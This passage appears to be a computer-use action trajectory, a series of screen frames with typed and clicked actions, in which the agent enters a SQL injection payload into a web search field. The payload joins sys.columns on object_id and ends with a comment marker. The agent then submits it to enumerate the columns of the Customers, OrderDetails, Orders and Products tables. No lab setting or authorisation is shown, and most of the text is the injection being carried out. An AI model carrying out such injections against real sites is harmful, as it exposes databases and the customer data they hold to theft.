
{"action": "type", "text": "join"}

{"action": "type", "text": "sys.co"}

{"action": "type", "text": "lumns c"}

Step: Finish the query with "on t.object_id = c.object_id--"
{"action": "type", "text": "on"}

{"action": "type", "text": "t."}

{"action": "type", "text": "object"}

{"action": "type", "text": "_id = c.object_id"}

{"action": "type", "text": "--"}

Step: Submit the injected search to list Customers, OrderDetails, Orders and Products with their columns
{"action": "left_click", "coordinate": [832, 115]}

{"action": "mouse_move", "coordinate": [63, 234]}

{"action": "mouse_move", "coordinate": [216, 264]}

{"action": "mouse_move", "coordinate": [189, 475]}

{"action": "mouse_move", "coordinate": [185, 406]}
